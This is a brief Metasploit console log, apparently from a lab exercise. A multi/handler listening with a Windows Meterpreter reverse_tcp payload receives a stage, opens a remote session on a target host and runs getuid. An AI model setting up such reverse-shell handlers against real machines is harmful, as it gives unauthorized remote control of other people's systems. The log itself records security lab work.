 msf5 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.20.56.41:8876
msf5 >
[*] Sending stage (176195 bytes) to 10.20.57.11
[*] Meterpreter session 1 opened (10.20.56.41:8876 -> 10.20.57.11:51457) at 2020-08-05 12:06:39 +0800
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-CS3ND59\droplab-win10
meterpreter >